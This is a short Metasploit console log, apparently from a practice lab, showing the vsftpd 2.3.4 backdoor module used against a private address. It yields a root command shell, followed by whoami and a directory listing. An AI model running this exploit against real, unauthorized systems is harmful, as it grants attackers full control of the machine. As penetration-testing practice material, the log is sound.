 msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.111.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.111.130:21 - USER: 331 Please specify the password.
[+] 192.168.111.130:21 - Backdoor service has been spawned, handling...
[+] 192.168.111.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.111.134:46435 -> 192.168.111.130:6200) at 2019-05-01 00:17:54 -0400
whoami
root
cd..
sh: line 5: cd..: command not found
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz